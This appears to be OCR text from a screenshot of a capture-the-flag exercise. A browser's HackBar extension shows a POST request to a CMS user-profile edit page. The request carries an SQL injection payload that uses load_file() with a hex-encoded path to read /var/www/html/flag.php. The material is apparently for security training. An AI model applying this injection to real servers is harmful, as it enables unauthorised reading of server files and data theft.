 网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://344991d0aeb8488382b704c0886e82bd97b46f6ca60845ed.changame.ichunqiu.com/member/userinfo.php?job=edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
truename=%0000&Limitword[000]=&step=2&email=123@qq.com&provinceid=,address=
(load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870)) where uid=3%23